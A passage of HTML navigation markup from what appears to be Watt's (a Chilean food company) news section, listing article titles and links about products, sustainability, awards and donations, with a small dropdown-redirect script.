                        <option value='/noticias/en-el-mes-del-corazón-belmont-de-invita-a-recetas-que-cuidan-tu-corazón'>En el mes del corazón Belmont de invita a "Recetas que cuidan tu corazón"</option>
                        
                    
                        <option value='/noticias/watt-s-firma-apl-lácteo-y-avanza-hacia-la-sustentabilidad'>Watt’s firma APL Lácteo y avanza hacia la sustentabilidad</option>
                        
                    
                        <option value='/noticias/las-parcelas-de-valdivia-sorprende-con-nuevos-productos'>Las Parcelas de Valdivia sorprende con nuevos productos</option>
                        
                    
                        <option value='/noticias/oikos-presenta-filósofos-del-sabor'>OIKOS presenta: Filósofos del sabor</option>
                        
                    
                        <option value='/noticias/watt-s-se-une-a-otras-4-empresas-de-alimentos-para-donar-colaciones-a-funcionarios-de-hospitales-regionales'>Watt’s se une a otras 4 empresas de alimentos para donar colaciones a funcionarios de hospitales regionales</option>
                        
                    
                        <option value='/noticias/disfruta-el-mermelado-rico-de-la-vida-con-watt-s'>Disfruta el mermelado rico de la vida con Watt’s</option>
                        
                    
                        <option value='/noticias/watt's-dentro-de-principales-marcas-ciudadanas-2020'>Watt's dentro de las principales Marcas Ciudadanas 2020 del estudio Cadem</option>
                        
                    
                        <option value='/noticias/watt-s-donará-500-toneladas-de-alimentos-a-organizaciones-durante-esta-crisis'>Watt’s donará 500 toneladas de alimentos a organizaciones durante esta crisis</option>
                        
                    
                        <option value='/noticias/pasa-por-caja-con-wasil!'>¡PASA por CAJA con Wasil!</option>
                        
                    
                        <option value='/noticias/ventas-en-marketplace-se-han-duplicado-tras-contingencia-por-covid19'>Ventas en Marketplace se han duplicado tras contingencia por Covid19</option>
                        
                    
                        <option value='/noticias/nuevas-variedades-de-arroz-bases-para-cocinar-y-sofrito'>Nuevas variedades de arroz, bases para cocinar y sofrito</option>
                        
                    
                        <option value='/noticias/wiw-2020-avanzando-en-las-4-principales-tendencias-de-los-consumidores'>WIW 2020: Avanzando en las 4 principales tendencias de los consumidores</option>
                        
                    
                        <option value='/noticias/plantas-linares-lonquén-y-buin-obtienen-sello-cero-residuos-del-ministerio-del-medio-ambiente'>Plantas Linares, Lonquén y Buin obtienen Sello Cero Residuos del Ministerio del Medio Ambiente</option>
                        
                    
                        <option value='/noticias/watt's-sigue-con-su-compromiso-de-siempre-durante-esta-contingencia'>Watt's sigue con su compromiso de siempre durante esta contingencia</option>
                        
                    
                        <option value='/noticias/watt's-se-suma-a-fondo-privado-de-emergencia-para-la-salud-de-chile'>Watt's se suma a Fondo Privado de Emergencia para la Salud de Chile</option>
                        
                    
                        <option value='/noticias/nuevo-danone-light-free'>Nuevo Danone Light & Free</option>
                        
                    
                        <option value='/noticias/yogu-yogu-presenta-su-nueva-bombilla-de-papel-100-biodegradable'>Yogu Yogu presenta su nueva bombilla de papel 100% biodegradable</option>
                        
                    
                        <option value='/noticias/ya-están-abiertas-las-inscripciones-de-colegios-a-planta-watt's-lonquén'>Ya están abiertas las inscripciones de colegios a Planta Watt's Lonquén</option>
                        
                    
                        <option value='/noticias/conoce-el-propósito-de-watt's'>Conoce el Propósito de Watt's</option>
                        
                    
                        <option value='/noticias/nuevo-activia-con-mix-de-semillas'>Nuevo Activia con mix de semillas</option>
                        
                    
                        <option value='/noticias/danone-1919-producto-del-año-2020'>Danone 1919: Producto del Año 2020</option>
                        
                    
                        <option value='/noticias/primer-seminario-técnico-del-plan-lechero-watt-s-(plw)'>Primer Seminario Técnico del Plan Lechero Watt´s (PLW)</option>
                        
                    
                        <option value='/noticias/watt-s-elige-a-sap-como-solución-tecnológica-para-operar-toda-su-cadena-de-valor'>Watt’s elige a SAP como solución tecnológica para operar toda su cadena de valor</option>
                        
                    
                        <option value='/noticias/watt-s-renueva-su-compromiso-con-pequeños-productores-de-leche'>Watt’s renueva su compromiso con pequeños productores de leche</option>
                        
                    
                        <option value='/noticias/línea-listo-ya!-de-frutos-del-maipo-presenta-tres-nuevos-bowls'>Línea Listo Ya! de Frutos del Maipo presenta tres nuevos bowls</option>
                        
                    
                        <option value='/noticias/watt's-industrial-una-vez-más-presente-en-espacio-food-service'>Watt's Industrial una vez más presente en Espacio Food & Service </option>
                        
                    
                        <option value='/noticias/watt-s-publica-su-2do-reporte-de-sustentabilidad'>Watt’s publica su 2do Reporte de Sustentabilidad</option>
                        
                    
                        <option value='/noticias/desde-ahora-todos-los-jugos-néctar-y-corta-vida-son-watt's-selección'>Desde ahora todos los jugos néctar y corta vida son Watt's Selección</option>
                        
                    
                        <option value='/noticias/griego-de-danone-ahora-se-llama-oikos'>Griego de Danone ahora se llama Oikos</option>
                        
                    
                        <option value='/noticias/masiva-capacitación-sobre-libre-competencia'>Masiva capacitación sobre Libre Competencia</option>
                        
                    
                        <option value='/noticias/loncoleche-protein-es-auspiciador-oficial-de-tomás-gonzález-y-christiane-endler'>Loncoleche Protein es auspiciador oficial de Tomás González y Christiane Endler</option>
                        
                    
                        <option value='/noticias/loncoleche-llegó-a-kidzania!'>¡Loncoleche llegó a KidZania!</option>
                        
                    
                        <option value='/noticias/watt-s-renueva-su-directorio-por-los-próximos-2-años'>Watt’s renueva su Directorio por los próximos 2 años</option>
                        
                    
                        <option value='/noticias/prueba-protein-milk-en-sus-nuevos-sabores-chocolate-y-capuccino'>Prueba Protein Milk en sus nuevos sabores Chocolate y Capuccino</option>
                        
                    
                        <option value='/noticias/hacia-el-cero-residuo-en-rellenos-sanitarios'>Hacia el "cero residuo" en rellenos sanitarios</option>
                        
                    
                        <option value='/noticias/conoce-los-nuevos-cubos-de-frutos-del-maipo'>Conoce los nuevos Cubos de Frutos del Maipo</option>
                        
                    
                        <option value='/noticias/yogu-yogu-estará-en-lollapalooza-2019'>Yogu Yogu estará en Lollapalooza 2019</option>
                        
                    
                        <option value='/noticias/abrimos-las-inscripciones-para-visitas-de-colegios-a-planta-watt-s-lonquén'>Abrimos las inscripciones para visitas de colegios a Planta Watt’s Lonquén</option>
                        
                    
                        <option value='/noticias/llegó-el-yogurt-con-más-proteina'>Llegó el yogurt con más proteina</option>
                        
                    
                        <option value='/noticias/prueba-el-nuevo-danone-edición-1919'>Prueba el nuevo Danone Edición 1919</option>
                        
                    
                        <option value='/noticias/familiares-de-colaboradores-visitan-planta-lonquén'>Familiares de colaboradores visitan Planta Lonquén</option>
                        
                    
                        <option value='/noticias/watt-s-abre-sus-puertas-a-trabajadores-extranjeros'>Watt’s abre sus puertas a trabajadores extranjeros</option>
                        
                    
                        <option value='/noticias/watt-s-comienza-a-formar-parte-de-grupo-mundial-de-seguridad-alimentaria'>Watt’s comienza a formar parte de grupo mundial de seguridad alimentaria</option>
                        
                    
                        <option value='/noticias/destacan-a-watt-s-por-su-aporte-a-la-sustentabilidad'>Destacan a Watt’s por su aporte a la sustentabilidad</option>
                        
                    
                        <option value='/noticias/watt-s-implementa-modelo-de-prevención-de-delitos'>Watt’s implementa Modelo de Prevención de Delitos</option>
                        
                    
                        <option value='/noticias/nuevas-pastas-chef-mucho-más-ricas'>Nuevas pastas Chef mucho más ricas</option>
                        
                    
                        <option value='/noticias/revive-los-mejores-momentos-de-la-ruta-listo-ya!'>Revive los mejores momentos de la Ruta Listo Ya!</option>
                        
                    
                        <option value='/noticias/watt-s-suscribe-acuerdo-de-producción-limpia-para-disminuir-residuos-a-cero'>Watt’s suscribe Acuerdo de Producción Limpia para disminuir residuos a cero</option>
                        
                    
                        <option value='/noticias/finalizó-el-primer-programa-de-apoyo-al-emprendimiento-de-watt-s-industrial'>Finalizó el Primer Programa de Apoyo al Emprendimiento de Watt’s Industrial</option>
                        
                    
                        <option value='/noticias/comenzó-la-ruta-listo-ya!-de-frutos-del-maipo'>Comenzó la Ruta Listo YA! de Frutos del Maipo</option>
                        
                    
                        <option value='/noticias/así-fue-la-participación-de-calo-crecer-en-la-feria-mamá-bebé'>Así fue la participación de Calo Crecer en la Feria Mamá & Bebé</option>
                        
                    
                        <option value='/noticias/gran-encuentro-entre-watt-s-y-equipo-de-fútbol-7-paralímpico-de-teletón'>Gran encuentro entre Watt’s y equipo de fútbol 7 paralímpico de Teletón</option>
                        
                    
                        <option value='/noticias/prueba-el-nuevo-sabor-del-queso-extra-maduro'>Prueba el nuevo sabor del queso extra maduro</option>
                        
                    
                        <option value='/noticias/watt-s-industrial-presente-en-feria-mercado-público'>Watt’s Industrial presente en Feria Mercado Público</option>
                        
                    
                        <option value='/noticias/watt-s-industrial-protagonista-de-espacio-food-service'>Watt’s Industrial: protagonista de Espacio Food & Service</option>
                        
                    
                        <option value='/noticias/prueba-los-nuevos-sabores-caídos-del-cielo'>Prueba los nuevos sabores caídos del cielo</option>
                        
                    
                        <option value='/noticias/pasa-por-caja!-de-conservas-wasil'>¡Pasa por caja! de conservas Wasil</option>
                        
                    
                        <option value='/noticias/prueba-el-nuevo-naranja-exprimido-de-1-75-lt'>Prueba el nuevo Naranja Exprimido de 1.75 lt</option>
                        
                    
                        <option value='/noticias/frutos-del-maipo-renovó-su-logo-e-imagen'>Frutos del Maipo renovó su logo e imagen </option>
                        
                    
                        <option value='/noticias/usuarios-líderes-del-proyecto-w365-se-capacitan-con-microsoft'>Usuarios Líderes del proyecto W365 se capacitan con Microsoft</option>
                        
                    
                        <option value='/noticias/elige-con-el-corazón-con-aceite-belmont'>"Elige con el corazón" con aceite Belmont</option>
                        
                    
                        <option value='/noticias/watt-s-recibe-el-premio-walmart-way-of-working'>Watt’s recibe el premio ‘Walmart way of working’</option>
                        
                    
                        <option value='/noticias/salas-de-venta-de-watt-s-se-suman-a-ley-que-elimina-bolsas-plásticas'>Salas de Venta de Watt’s se suman a ley que elimina bolsas plásticas</option>
                        
                    
                        <option value='/noticias/loncoleche-protein-milk-una-súper-leche-para-todos-los-días!'>Loncoleche Protein Milk ¡Una súper leche para todos los días!</option>
                        
                    
                        <option value='/noticias/frutos-del-maipo-participó-en-importante-feria-de-alimentación-en-colombia'>Frutos del Maipo participó en importante feria de alimentación en Colombia</option>
                        
                    
                        <option value='/noticias/vuelve-el-experto-sin-lactosa'>Vuelve el "Experto sin lactosa"</option>
                        
                    
                        <option value='/noticias/más-de-200-mil-panes-sureña-para-compartir-en-los-hogares-de-chile'>Más de 200 mil panes Sureña para compartir en los hogares de Chile</option>
                        
                    
                        <option value='/noticias/nuevas-mermeladas-watt's-en-formato-doypack'>Nuevas mermeladas Watt's en formato doypack</option>
                        
                    
                        <option value='/noticias/watt-s-industrial-inicia-el-primer-programa-de-apoyo-al-emprendimiento'>Watt’s Industrial inicia el Primer Programa de Apoyo al Emprendimiento</option>
                        
                    
                        <option value='/noticias/watt-s-presentó-su-1er-reporte-de-sustentabilidad'>Watt’s presentó su 1er Reporte de Sustentabilidad </option>
                        
                    
                        <option value='/noticias/griego-de-danone-el-yogur-de-los-gozadores!'>Griego de Danone, ¡El yogur de los gozadores!</option>
                        
                    
                        <option value='/noticias/nueva-línea-de-congelados-wasil'>Nueva línea de congelados Wasil</option>
                        
                    
                        <option value='/noticias/ya-probaste-el-sabor-superior-de-queso-las-parcelas-de-valdivia'>¿Ya probaste el sabor superior de Queso Las Parcelas de Valdivia?</option>
                        
                    
                        <option value='/noticias/nueva-sureña-mix-la-margarina-con-más-mantequilla'>Nueva Sureña Mix, la margarina con más mantequilla</option>
                        
                    
                        <option value='/noticias/todos-pueden-ser-chef'>Todos pueden ser Chef</option>
                        
                    
                        <option value='/noticias/planta-watt-s-linares-logra-certificación-internacional-en-seguridad-alimentaria'>Planta Watt’s Linares logra certificación internacional en seguridad alimentaria</option>
                        
                    
                        <option value='/noticias/frutos-del-maipo-caso-de-éxito-en-seminario-agua-en-la-agroindustria'>Frutos del Maipo caso de éxito en Seminario Agua en la Agroindustria</option>
                        
                    
                        <option value='/noticias/así-trabaja-frutos-del-maipo-para-entregarte-lo-mejor-de-la-naturaleza'>Así trabaja Frutos del Maipo para entregarte lo mejor de la naturaleza</option>
                        
                    
                        <option value='/noticias/nuevo-comercial-yogurt-griego'>Nuevo comercial Yogurt Griego</option>
                        
                    
                        <option value='/noticias/revive-la-experiencia-yogu-camp-en-kidzapalooza'>Revive la experiencia Yogu Camp en Kidzapalooza</option>
                        
                    
                        <option value='/noticias/nuevo-comercial-activia-triple-zero'>Nuevo comercial Activia Triple Zero</option>
                        
                    
                        <option value='/noticias/pégate-un-refresh-con-el-nuevo-frugo-fresh!'>¡Pégate un refresh con el nuevo Frugo Fresh! </option>
                        
                    
                        <option value='/noticias/un-concurso-hecho-para-los-verdaderos-amantes-de-la-comida'>Un concurso hecho para los verdaderos amantes de la comida</option>
                        
                    
                        <option value='/noticias/guarda-las-tapas-de-tu-yogur-calán-y-participa!'>¡Guarda las tapas de tu yogur Calán y participa!</option>
                        
                    
                        <option value='/noticias/néctar-watt-s-200-presenta-nueva-imagen-y-receta'>Néctar Watt’s 200 presenta nueva imagen y receta </option>
                        
                    
                        <option value='/noticias/prueba-el-nuevo-activia-renovado-por-dentro-y-por-fuera'>Prueba el nuevo Activia, renovado por dentro y por fuera</option>
                        
                    
                        <option value='/noticias/vuelta-a-clases-2018-junto-a-los-personajes-favoritos-de-cartoon-network'>Vuelta a Clases 2018 junto a los personajes favoritos de Cartoon Network</option>
                        
                    
                        <option value='/noticias/watt-s-industrial-crea-alianza-estratégica-con-ip-culinary'>Watt´s Industrial crea alianza estratégica con IP Culinary </option>
                        
                    
                        <option value='/noticias/conviértete-en-un-experto-sin-lactosa!'>¡Conviértete en un experto Sin Lactosa!</option>
                        
                    
                        <option value='/noticias/watt-s-en-el-7-lugar-de-empresas-chilenas-con-mejor-reputación'>Watt´s en el 7° lugar de empresas chilenas con mejor reputación </option>
                        
                    
                        <option value='/noticias/marketing-industrial-presenta-nuevos-productos'>Marketing Industrial presenta nuevos productos </option>
                        
                    
                        <option value='/noticias/declaración'>Declaración</option>
                        
                    
                        <option value='/noticias/nuevo-comercial-de-mermeladas-watt-s'>Nuevo comercial de Mermeladas Watt’s</option>
                        
                    
                        <option value='/noticias/margarina-sureña-vuelve-a-su-sabor-original'>Margarina Sureña vuelve a su sabor original</option>
                        
                    
                        <option value='/noticias/comienza-la-ruta-de-la-marraqueta-con-productos-de-watt-s-industrial'>Comienza “La Ruta de la Marraqueta” con productos de Watt’s Industrial</option>
                        
                    
                        <option value='/noticias/watt-s-integra-dos-importantes-comités-de-consorcio-lechero-de-praderas-y-de-personas-y-organizaciones'>Watt’s integra dos importantes Comités de Consorcio Lechero: de Praderas, y de Personas y Organizaciones </option>
                        
                    
                        <option value='/noticias/marketing-industrial-presente-en-la-jornada-anual-de-operaciones-de-alvi'>Marketing Industrial presente en la “Jornada Anual de Operaciones de ALVI”</option>
                        
                    
                        <option value='/noticias/nueva-promoción-pinta-juega-y-gana-de-calo'>Nueva promoción “Pinta, Juega y Gana” de Calo</option>
                        
                    
                        <option value='/noticias/marketing-industrial-asesora-a-panadería-ganadora-de-la-mejor-empanada-2016'>Marketing Industrial asesora a panadería ganadora de la Mejor Empanada 2016</option>
                        
                    
                        <option value='/noticias/marketing-presenta-a-ventas-la-nueva-promo-200-supercoleccionador'>Marketing presenta a Ventas la nueva Promo 200: “SuperColeccionador”</option>
                        
                    
                        <option value='/noticias/marketing-industrial-presenta-gama-de-productos-a-alumnos-de-culinary'>Marketing Industrial presenta gama de productos a alumnos de Culinary</option>
                        
                    
                        <option value='/noticias/watt-s-toma-control-de-danone-chile'>Watt’s toma control de Danone Chile</option>
                        
                    
                        <option value='/noticias/mantequilla-untable-calo-la-mezcla-perfecta'>Mantequilla untable Calo, la mezcla perfecta</option>
                        
                    
                        <option value='/noticias/nuevos-porotos-rojos-wasil'>Nuevos Porotos Rojos Wasil</option>
                        
                    
                        <option value='/noticias/puré-de-palta-con-trozos-para-canal-food-service'>Puré de Palta con trozos para canal Food Service</option>
                        
                    
                        <option value='/noticias/watt-s-desarrolla-actividad-de-integración-en-liceo-de-panguipulli'>Watt´s desarrolla actividad de integración en liceo de Panguipulli</option>
                        
                    
                        <option value='/noticias/frutos-del-maipo-lo-rico-del-campo-ahora-viene-en-caja'>Frutos del Maipo: lo rico del campo ahora viene en caja</option>
                        
                    
                        <option value='/noticias/belmont-y-municipalidad-de-cerro-navia-se-unen-en-campaña-de-reciclaje-de-aceite'>Belmont y Municipalidad de Cerro Navia se unen en campaña de reciclaje de aceite</option>
                        
                    
                        <option value='/noticias/watt-s-presentó-su-política-de-sostenibilidad'>Watt’s presentó su Política de Sostenibilidad </option>
                        
                    
                        <option value='/noticias/watt's-realizó-visita-a-centro-de-distribución-de-red-de-alimentos'>Watt's realizó visita a Centro de Distribución de Red de Alimentos</option>
                        
                    
                        <option value='/noticias/alerta-sobre-cuentas-falsas-en-instagram'>Alerta sobre cuentas falsas en Instagram</option>
                        
                    
                        <option value='/noticias/watt's-presenta-el-nuevo-manual-de-cultivos-suplementarios'>Watt's presenta el nuevo Manual de Cultivos Suplementarios</option>
                        
                    
                        <option value='/noticias/watt-s-el-desafío-de-una-empresa-ambidiestra'>Watt’s: el desafío de una empresa ambidiestra</option>
                        
                    
                        <option value='/noticias/watt's-realizó-el-manos-a-la-obra-2021-en-el-marco-del-voluntariado-corporativo-de-pequeño-cottolengo'>Watt's realizó el "Manos a la Obra 2021" en el marco del Voluntariado Corporativo de Pequeño Cottolengo</option>
                        
                    
                        <option value='/noticias/watt-s-marca-un-hito-al-integrar-sistema-de-gestión-colectivo-de-reciclaje-de-envases-y-embalajes'>Watt’s marca un hito al integrar sistema de gestión colectivo de reciclaje de envases y embalajes</option>
                        
                    
                        <option value='/noticias/watt-s-participó-en-encuentro-empresarial-convocado-por-la-i-municipalidad-de-san-bernardo'>Watt’s participó en encuentro empresarial convocado por la I. Municipalidad de San Bernardo</option>
                        
                    
                        <option value='/noticias/recetas-de-sostenibilidad-la-nueva-campaña-de-frutos-del-maipo'>“Recetas de Sostenibilidad”, la nueva campaña de Frutos del Maipo</option>
                        
                    
                        <option value='/noticias/oikos-presenta-la-dupla-perfecta'>Oikos presenta: la dupla perfecta</option>
                        
                    
                        <option value='/noticias/watt-s-presenta-el-concurso-go-challenge-ponte-en-movimiento'>Watt’s Presenta el concurso Go Challenge – Ponte en Movimiento</option>
                        
                    
                        <option value='/noticias/seremi-de-medio-ambiente-región-metropolitana-destaca-avances-en-producción-sostenible-de-watt-s'>Seremi de Medio Ambiente Región Metropolitana destaca avances en producción sostenible de Watt’s</option>
                        
                    
                        <option value='/noticias/descongelalobueno-con-frutos-del-maipo'>#DescongelaLoBueno con Frutos del Maipo</option>
                        
                    
                        <option value='/noticias/nueva-línea-veggie-de-frutos-del-maipo'>Nueva línea Veggie de Frutos del Maipo</option>
                        
                    
                        <option value='/noticias/danone-light-free-presenta-el-nuevo-súper-yogurt-skyr'>Danone Light&Free presenta: el nuevo súper yogurt SKYR</option>
                        
                    
                        <option value='/noticias/yo-cuido-el-planeta-la-obra-con-marionetas-que-cautivó-a-cerca-de-200-escolares-en-el-marco-del-apl-lácteo'>“Yo Cuido el Planeta”: la obra con marionetas que cautivó a cerca de 200 escolares en el marco del APL Lácteo</option>
                        
                    
                        <option value='/noticias/frutos-del-maipo-lanzó-su-nuevo-producto-base-de-lentejas'>Frutos del Maipo lanzó su nuevo producto base de lentejas</option>
                        
                    
                        <option value='/noticias/siempre-hay-wasil!'>¡Siempre hay Wasil!</option>
                        
                    
                        <option value='/noticias/nueva-línea-danone-light-free-con-trozos-de-fruta'>Nueva línea Danone Light&Free con Trozos de Fruta</option>
                        
                    
                        <option value='/noticias/nuevas-cultivadas-loncoleche-vegetal'>Nuevas Cultivadas Loncoleche Vegetal</option>
                        
                    
                        <option value='/noticias/aporta-en-la-colecta-de-red-de-alimentos'>Aporta en la Colecta de Red de Alimentos</option>
                        
                    
                        <option value='/noticias/nuevo-yogurt-oikos-proteínas!'>¡Nuevo yogurt Oikos Proteínas!</option>
                        
                    
                        <option value='/noticias/nuestro-néctar-watt-s-obtiene-2-lugar-en-los-effie-awards-chile'>NUESTRO NÉCTAR WATT´S OBTIENE 2° LUGAR EN LOS“EFFIE AWARDS CHILE”</option>
                        
                    
                        <option value='/noticias/watt-s-participa-en-lanzamiento-del-1er-estudio-iniciativa-chile-sostenible'>Watt’s participa en lanzamiento del 1er Estudio Iniciativa Chile Sostenible</option>
                        
                    
                        <option value='/noticias/campaña-yogurt-oikos-gana-trofeo-de-oro-en-certamen-de-retail-y-shopper-marketing'>Campaña Yogurt Oikos gana Trofeo de Oro en Certamen de Retail y Shopper Marketing</option>
                        
                    
                        <option value='/noticias/watt-s-obtuvo-certificado-que-acredita-el-eco-etiquetado-de-sus-productos'>Watt’s obtuvo certificado que acredita el eco-etiquetado de sus productos</option>
                        
                    
                        <option value='/noticias/lanzamiento-manteca-crucina-panadera'>Lanzamiento Manteca Crucina Panadera</option>
                        
                    
                        <option value='/noticias/watt's-fue-parte-de-la-iniciativa-de-asipla-para-introducir-material-reciclado-en-envases-de-yogurt'>Watt's fue parte de la Iniciativa de ASIPLA para Introducir Material Reciclado en Envases de Yogurt</option>
                        
                    
                        <option value='/noticias/la-campana-wasil-recibe-el-premio-oro-en-los-shop-awards-2023'>La Campaña 'Wasil' Recibe el Premio Oro en los Shop Awards 2023 </option>
                        
                    
                        <option value='/noticias/aniversario-watt's-2023-nos-volvimos-a-encontrar'>Aniversario Watt's 2023: nos volvimos a encontrar</option>
                        
                    
                        <option value='/noticias/florece-tu-amor-propio-junto-a-danone-light-free' selected>Florece tu amor propio junto a Danone Light & Free.</option>
                        
                    
                        <option value='/noticias/watt-s-se-adelantó-un-año-en-cumplir-su-objetivo-de-reducción-de-intensidad-energética-para-2025'>Watt’s se adelantó un año en cumplir su objetivo de reducción de intensidad energética para 2025</option>
                        
                    
                        <option value='/noticias/watt-s-apoya-a-las-víctimas-de-incendios-de-la-v-región-a-través-de-la-red-de-alimentos'>“Watt’s apoya a las víctimas de incendios de la V Región, a través, de la Red de Alimentos”</option>
                        
                    
                        <option value='/noticias/equipos-ampliaron-sus-conocimientos-en-marketing-inclusivo'>Equipos ampliaron sus conocimientos en marketing inclusivo</option>
                        
                    
                        <option value='/noticias/gerentes-subgerentes-y-dirigentes-sindicales-se-capacitaron-sobre-ley-de-acoso-laboral-sexual-y-violencia-en-el-trabajo'>Gerentes, subgerentes y dirigentes sindicales se capacitaron sobre ley de acoso laboral, sexual y violencia en el trabajo</option>
                        
                    
                        <option value='/noticias/danone-light-free-presenta-con-éxito-su-campaña-en-el-mes-del-cáncer-de-mama'>Danone Light & Free presenta con éxito su campaña en el mes del cáncer de mama</option>
                        
                    
                        <option value='/noticias/protocolo-de-seguridad-en-máquina-expertos-en-seguridad-laboral-de-colombia-conocen-nuestra-experiencia'>Protocolo de Seguridad en Máquina: expertos en seguridad laboral de Colombia conocen nuestra experiencia</option>
                        
                    
                        <option value='/noticias/puertas-abiertas-watt-s-invitó-a-la-comunidad-de-linares-a-conocer-su-planta-y-cd'>Puertas Abiertas: Watt’s invitó a la comunidad de Linares a conocer su planta y CD</option>
                        
                    
                        <option value='/noticias/watt-s-reafirma-su-compromiso-ambiental-con-el-segundo-apl-del-sector-lácteo'>Watt’s reafirma su compromiso ambiental con el Segundo APL del Sector Lácteo</option>
                        
                    
                        <option value='/noticias/watt-s-firma-alianza-estratégica-con-copec-emoac-para-operar-con-energía-100-renovable'>Watt´S firma alianza estratégica con Copec Emoac para operar con energía 100% renovable</option>
                        
                    
                        <option value='/noticias/equipo-de-logística-recibe-a-agrosuper-en-planta-linares'>Equipo de Logística recibe a Agrosuper en Planta Linares</option>
                        
                    
                        <option value='/noticias/watt-s-participa-en-la-cumbre-mundial-de-la-leche-2025-y-refuerza-su-compromiso-con-la-industria-láctea'>Watt’s participa en la Cumbre Mundial de la Leche 2025 y refuerza su compromiso con la industria láctea</option>
                        
                    
                        <option value='/noticias/adiós-don-fernando'>Adiós, Don Fernando</option>
                        
                    
                        <option value='/noticias/somos-la-tercera-mejor-empresa-del-mundo-en-excelencia-operacional'>SOMOS LA TERCERA MEJOR EMPRESA DEL MUNDO EN EXCELENCIA OPERACIONAL</option>
                        
                    
    </select>
</div>

<script type="text/javascript">
    (function ($) {
        $($get('contentPlaceholder_TA33A0E8F003_ctl00_ctl00_ctl02_ctl00_ctl00_navSelectWrap')).find('.sfNavSelect').change(function () {
            var val = $(this).find("option:selected").val();
            window.location.replace(val);
        });
    })(jQuery);
</script>
    

    <ul id="contentPlaceholder_TA33A0E8F003_ctl00_ctl00_navigationUl" class="sfNavTreeview sfNavList">
        
                            <li>           
                                <a href="/noticias/prueba-las-nuevas-mermeladas-watt-s-receta-casera">Prueba las nuevas mermeladas Watt’s receta casera</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/tu-día-a-día-puede-ser-el-deporte-más-exigente-supéralo-con-loncoleche-protein">Tu día a día puede ser el deporte más exigente, supéralo con Loncoleche Protein</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/wiw-2021-desafíos-en-la-industria-de-alimentos-en-tiempos-de-pandemia">WIW 2021: Desafíos en la industria de alimentos en tiempos de pandemia</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/watt's-recibió-el-sello-covid19-de-la-achs">Watt's recibió el Sello Covid19 de la ACHS</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/oikos-tu-yogur-de-aquiles">Oikos: Tu yogur de Aquiles</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/watt-s-yogu-yogu-y-loncoleche-vuelven-a-clases-con-go-dancers">Watt’s, Yogu Yogu y Loncoleche vuelven a clases con Go Dancers</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/alerta-por-órdenes-de-compra-falsas">Alerta por Órdenes de Compra falsas</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/loncoleche-obtiene-el-premio-product-of-the-year-en-3-categorías">Loncoleche obtiene el premio Product of The Year en 3 categorías</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/nueva-cobertura-de-chocolate-calo">Nueva Cobertura de Chocolate Calo</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/ecoetiquetado-productos-watt's-llevarán-sello-distintivo-de-reciclaje-desde-el-2021">Ecoetiquetado: productos Watt's llevarán sello distintivo de reciclaje desde el 2021</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/descongela-tu-día-junto-a-frutos-del-maipo!">¡Descongela tu día junto a Frutos del Maipo!</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/alerta-avisos-laborales-falsos">Alerta avisos laborales falsos</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/watt-s-presenta-el-nuevo-manual-remolacha-forrajera-2020">Watt´s presenta el nuevo Manual Remolacha Forrajera 2020</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/equipo-agropecuario-de-watt-s-publicó-el-nuevo-manual-cultivo-del-sorjo-forrajero">Equipo Agropecuario de Watt’s publicó el nuevo Manual Cultivo del Sorjo Forrajero</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/equipo-agropecuario-de-watt's-publicó-el-nuevo-manual-cultivo-del-maíz-para-ensilaje">Equipo Agropecuario de Watt's publicó el nuevo Manual Cultivo del Maíz para Ensilaje</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/en-el-mes-del-corazón-belmont-de-invita-a-recetas-que-cuidan-tu-corazón">En el mes del corazón Belmont de invita a "Recetas que cuidan tu corazón"</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/watt-s-firma-apl-lácteo-y-avanza-hacia-la-sustentabilidad">Watt’s firma APL Lácteo y avanza hacia la sustentabilidad</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/las-parcelas-de-valdivia-sorprende-con-nuevos-productos">Las Parcelas de Valdivia sorprende con nuevos productos</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/oikos-presenta-filósofos-del-sabor">OIKOS presenta: Filósofos del sabor</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/watt-s-se-une-a-otras-4-empresas-de-alimentos-para-donar-colaciones-a-funcionarios-de-hospitales-regionales">Watt’s se une a otras 4 empresas de alimentos para donar colaciones a funcionarios de hospitales regionales</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/disfruta-el-mermelado-rico-de-la-vida-con-watt-s">Disfruta el mermelado rico de la vida con Watt’s</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/watt's-dentro-de-principales-marcas-ciudadanas-2020">Watt's dentro de las principales Marcas Ciudadanas 2020 del estudio Cadem</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/watt-s-donará-500-toneladas-de-alimentos-a-organizaciones-durante-esta-crisis">Watt’s donará 500 toneladas de alimentos a organizaciones durante esta crisis</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/pasa-por-caja-con-wasil!">¡PASA por CAJA con Wasil!</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/ventas-en-marketplace-se-han-duplicado-tras-contingencia-por-covid19">Ventas en Marketplace se han duplicado tras contingencia por Covid19</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/nuevas-variedades-de-arroz-bases-para-cocinar-y-sofrito">Nuevas variedades de arroz, bases para cocinar y sofrito</a>          
                                
                            </li>                                        
                        
                            <li>           
                                <a href="/noticias/wiw-2020-avanzando-en-las-4-principales-tendencias-de-los-consumidores">WIW 2020: Avanzando en las 4 principales tendencias de los consumidores</a>          
                                
                            </li>                                        
                        
                            <li>           
